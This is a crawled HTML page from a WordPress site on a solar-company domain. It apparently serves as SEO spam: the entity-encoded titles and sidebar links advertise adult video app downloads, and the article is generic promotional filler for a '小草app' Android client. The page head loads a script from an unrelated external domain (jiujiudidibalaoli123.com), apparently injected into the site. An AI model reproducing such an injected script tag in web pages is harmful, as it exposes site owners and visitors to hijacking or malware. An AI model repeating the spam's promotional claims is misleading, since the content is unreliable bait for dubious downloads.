

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bjcxsolar.com/421.html
body_size: 6970
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.bjcxsolar.com/421.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.bjcxsolar.com/421.html" />
<meta property="og:site_name" content="&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;" />
<meta property="article:section" content="&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-07-21T14:49:11+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#097;&#112;&#112;&#23433;&#21331;&#032;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.bjcxsolar.com\/","name":"&#33426;&#26524;&#97;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.bjcxsolar.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.bjcxsolar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733; &raquo; Feed" href="http://www.bjcxsolar.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bjcxsolar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bjcxsolar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nadege-style-css'  href='http://www.bjcxsolar.com/wp-content/themes/nadege/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='nadege-style-inline-css' type='text/css'>
 
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='nadege-ie-css'  href='http://www.bjcxsolar.com/wp-content/themes/nadege/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='nadege-ie8-css'  href='http://www.bjcxsolar.com/wp-content/themes/nadege/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='nadege-ie7-css'  href='http://www.bjcxsolar.com/wp-content/themes/nadege/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/jquery.fitvids.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/svgxuse.min.js?ver=1.2.4'></script>
<link rel='https://api.w.org/' href='http://www.bjcxsolar.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bjcxsolar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bjcxsolar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.bjcxsolar.com/?p=421' />
<link rel="alternate" type="application/json+oembed" href="http://www.bjcxsolar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcxsolar.com%2F421.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bjcxsolar.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bjcxsolar.com%2F421.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>
<style type="text/css">
	body.custom-background {  }
</style>
</head>

<body class="post-template-default single single-post postid-421 single-format-standard">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">

				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.bjcxsolar.com/" rel="home">&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;</a></p>
									</div><!-- .site-branding -->

				

				<div id="site-search" class="site-search">
					
<form role="search" method="get" class="search-form" action="http://www.bjcxsolar.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search here" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><svg class="icon icon-search"><use xlink:href="http://www.bjcxsolar.com/wp-content/themes/nadege/svg/symbol-defs.svg#icon-search"></use></svg><span class="screen-reader-text">Search</span></button>
</form>
				</div>

									<button id="menu-toggle" class="menu-toggle"><svg class="icon icon-menu"><use xlink:href="http://www.bjcxsolar.com/wp-content/themes/nadege/svg/symbol-defs.svg#icon-menu"></use></svg><span class="screen-reader-text">Menu</span></button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-a-container"><ul id="menu-a" class="primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						

					</div><!-- .site-header-menu -->
				
			</div><!-- .site-header-main --> 

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div class="site-breadcrumbs" ><span>You are here:</span><a href="http://www.bjcxsolar.com">Home</a><svg class="icon icon-pointer"><use xlink:href="http://www.bjcxsolar.com/wp-content/themes/nadege/svg/symbol-defs.svg#icon-pointer"></use></svg><a href="http://www.bjcxsolar.com/category/3">&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;</a> <svg class="icon icon-pointer"><use xlink:href="http://www.bjcxsolar.com/wp-content/themes/nadege/svg/symbol-defs.svg#icon-pointer"></use></svg><span>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#32;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#41;</span></div>
<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">
		
<article id="post-421" class="post-421 post type-post status-publish format-standard hentry category-3">
	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories:  </span><a href="http://www.bjcxsolar.com/category/3" rel="category tag">&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;</a></span><span class="byline"><span class="author vcard"><img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=50&#038;d=monsterid&#038;r=g" width="50" height="50" alt="头像" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 photo avatar-default" /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.bjcxsolar.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.bjcxsolar.com/421.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-21T14:49:11+08:00">2024年7月21日</time></a></span>		</div><!-- .entry-footer -->

		<h1 class="entry-title">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#32;&#23458;&#25143;&#31471;&#65288;&#24050;&#26356;&#26032;&#41;</h1>
	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>　　小草app是一款专为安卓用户设计的客户端，致力于为用户提供丰富多样的功能和优质的服务。通过小草app，您可以轻松畅快地浏览新闻、观看视频、聆听音乐、玩游戏等各种娱乐方式。</p>
<p>　　作为一款全面发展的平台，小草app拥有丰富的新闻资讯，包括国内外要闻、财经、体育、科技、娱乐等各个领域的新闻。用户可以根据自己的兴趣爱好选择感兴趣的板块，随时了解最新的信息和热点话题。而且小草app会根据用户的浏览和点击历史，为用户推荐更加个性化的内容，让用户可以更加便捷地获取到自己喜欢的新闻。</p>
<p>　　除了新闻资讯，小草app还拥有丰富多样的视频内容。用户可以观看热门电影、电视剧、综艺节目、美食视频、游戏解说等各种视频。无论您是喜欢悬疑剧还是喜欢喜剧片，小草app都能够满足您的需求。而且小草app还支持离线下载，用户可以在无网络的环境下，随时随地观看自己下载好的视频，方便又省心。</p>
<p>　　小草app还提供了全面的音乐服务。用户可以通过小草app畅享优质的音乐体验，包括流行歌曲、经典老歌、轻音乐等各种类型的音乐。而且小草app还支持自定义歌单，用户可以根据自己的喜好和心情，自由地创建属于自己的音乐列表，随时随地享受音乐的魅力。</p>
<p>　　在小草app上，用户还可以玩各种有趣好玩的游戏。从休闲益智到竞技对战，小草app覆盖了各种类型的游戏，满足不同用户的需求。不论是消除游戏还是角色扮演游戏，小草app都能带给用户快乐和挑战。</p>
<p>　　小草app还有许多其他细节上的功能和服务，例如天气预报、搜索引擎、股票行情、在线购物等等。小草app通过集成这些功能，让用户可以更加轻松地完成各种生活需求。</p>
<p>　　总之，小草app是一款功能丰富、服务周到的安卓客户端。它不仅提供了丰富多样的新闻资讯、视频内容、音乐服务和游戏娱乐，还具有许多其他实用的功能。如果您是安卓用户，那么小草app将成为您生活中不可或缺的一部分。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer>

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.bjcxsolar.com/419.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#27745;&#19979;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</span></a></div><div class="nav-next"><a href="http://www.bjcxsolar.com/423.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#30452;&#25773;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
				<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.bjcxsolar.com/692.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#21253;&#29256;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/689.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#49;&#33394;&#22823;&#39321;&#34121;&#26080;&#24377;&#31383;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/687.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/685.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#24590;&#20040;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/683.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#20247;&#21019;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/681.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#35266;&#30475;&#27745;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/679.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#40657;&#30333;&#35910;&#22902;&#30701;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/677.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35841;&#26377;&#19997;&#29916;&#97;&#112;&#112;&#36992;&#35831;&#38142;&#25509;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/675.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#28459;&#30011;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/673.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#30772;&#35299;&#29256;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/670.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21644;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#32;&#19979;&#36733;&#22312;&#32447;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/668.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#22269;&#20135;&#24773;&#20387;&#57;&#49;&#39321;&#34121;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/666.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#32;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/664.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#40644;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/662.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/660.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#26080;&#38480;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/658.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#49;&#46;&#54;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/656.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/653.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/651.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#20813;&#36153;&#26080;&#38480;&#27425;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/649.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#22823;&#39321;&#34121;&#57;&#49;&#112;&#97;&#111;&#22312;&#32447;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/647.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#34588;&#26691;&#19997;&#29916;&#33453;&#27604;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/645.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#27745;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/643.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.bjcxsolar.com/641.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#29392;&#29432;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
									<div class="site-info">
				<a href="http://www.bjcxsolar.com/" rel="home">&#33426;&#26524;&#097;&#112;&#112;&#25104;&#24180;&#29256;&#19979;&#36733;</a> Powered by <a href="https://wordpress.org/" rel="home">WordPress</a> and designed by <a href="https://fancythemes.com/" rel="dofollow">FancyThemes</a>.			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu","loadMoreText":"Load More","loadingText":"Loading..."};
var sliderOptions = {"slideType":"carousel","slideshowSpeed":"5000","prevText":"<span class=\"screen-reader-text\">Previous<\/span><svg class=\"icon icon-arrow-left\"><use xlink:href=\"http:\/\/www.bjcxsolar.com\/wp-content\/themes\/nadege\/svg\/symbol-defs.svg#icon-arrow-left\"><\/use><\/svg>","nextText":"<span class=\"screen-reader-text\">Next<\/span><svg class=\"icon icon-arrow-right\"><use xlink:href=\"http:\/\/www.bjcxsolar.com\/wp-content\/themes\/nadege\/svg\/symbol-defs.svg#icon-arrow-right\"><\/use><\/svg>","itemWidth":"300","minItems":"3","maxItems":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-content/themes/nadege/js/jquery.flexslider-min.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.bjcxsolar.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
